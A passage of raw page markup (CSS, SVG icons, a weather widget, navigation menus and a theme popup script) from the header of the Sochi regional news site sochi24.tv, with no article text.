svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_78 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_78 .tdb-weather-deg-wrap{color:#fff}.tdi_78 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_78 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_78 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-icons{font-size:16px;margin-right:4px}.tdi_78 .tdb-weather-deg{font-size:13px!important}.tdi_78 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_78 .tdb-weather-unit{letter-spacing:0px!important}.tdi_78 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons scattered-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">9.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_80 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82 .vc_column-inner,.tdi_82 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_82{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_83 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83"  style=" z-index: 999;"><style>.tdi_83{display:inline-block}.tdi_83 .tdb-menu>li{margin-right:0}.tdi_83 .tdb-menu>li:last-child{margin-right:0}.tdi_83 .tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 8px;color:#fff}.tdi_83 .tdb-menu>li .tdb-menu-sep,.tdi_83 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_83 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_83 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_83 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_83 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_83 .tdb-menu .tdb-normal-menu ul,.tdi_83 .td-pulldown-filter-list,.tdi_83 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_83:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_83 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_83 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 10px}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 6px}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_83 .tdb-menu>li.current-menu-item>a,.tdi_83 .tdb-menu>li.current-menu-ancestor>a,.tdi_83 .tdb-menu>li.current-category-ancestor>a,.tdi_83 .tdb-menu>li.current-page-ancestor>a,.tdi_83 .tdb-menu>li:hover>a,.tdi_83 .tdb-menu>li.tdb-hover>a,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_83 .tdb-menu>li>a:after,.tdi_83 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_83 .tdb-menu>li.current-menu-item>a:after,.tdi_83 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_83 .tdb-menu>li.current-category-ancestor>a:after,.tdi_83 .tdb-menu>li.current-page-ancestor>a:after,.tdi_83 .tdb-menu>li:hover>a:after,.tdi_83 .tdb-menu>li.tdb-hover>a:after,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_83 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" ><style>.tdi_86{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_86{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_86=new tdBlock();block_tdi_86.id="tdi_86";block_tdi_86.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';block_tdi_86.td_column_number="2";block_tdi_86.block_type="tdm_block_popup";block_tdi_86.post_count="5";block_tdi_86.found_posts="38023";block_tdi_86.header_color="";block_tdi_86.ajax_pagination_infinite_stop="";block_tdi_86.max_num_pages="7605";tdBlocksArray.push(block_tdi_86);</script> <style>body .tdi_87 .tdm-btn-text,body .tdi_87 i{color:#fff}body .tdi_87 svg{fill:#fff;fill:#fff}body .tdi_87 svg *{fill:inherit;fill:inherit}body .tdi_87 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_87:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_87:hover svg{fill:var(--accent-color-1)}body .tdi_87:hover svg *{fill:inherit}.tdi_87 svg{width:24px;height:auto}.tdi_87 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_87 svg{width:20px;height:auto}.tdi_87 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_87 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row"  ><style scoped>.tdi_89{min-height:0}</style><div id="tdi_90" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_91 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_91 .tdc-columns{width:100%}.tdi_91:before,.tdi_91:after{display:none}@media (min-width:768px){.tdi_91{margin-left:0;margin-right:0}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_91,.tdi_91 .tdc-columns{flex-direction:column}}.tdi_91{padding-right:30px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_91{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_91{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_90_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_90_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><style>.tdi_92_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_94 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_94" ><style>.tdi_94{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-bottom:15px!important}}@media (max-width:767px){.tdi_94{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_95 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_95 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_96 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_96" ><style>.tdi_96{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_96 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_96 ul li a{justify-content:flex-start}body .tdc-row .tdi_96 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_96 ul li{margin-bottom:10px}body .tdc-row .tdi_96 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_96 a,body .tdc-row .tdi_96 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_96 li.current-menu-item>a,body .tdc-row .tdi_96 li.current-menu-ancestor>a,body .tdc-row .tdi_96 li.current-category-ancestor>a,body .tdc-row .tdi_96 li.current-page-ancestor>a,body .tdc-row .tdi_96 a:hover,body .tdc-row .tdi_96 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_96 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_96 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_96 ul li{margin-bottom:6px}body .tdc-row .tdi_96 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_96 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span 